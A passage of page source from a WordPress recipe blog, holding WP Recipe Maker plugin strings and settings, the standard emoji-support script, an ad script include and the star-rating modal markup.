Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769244685},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
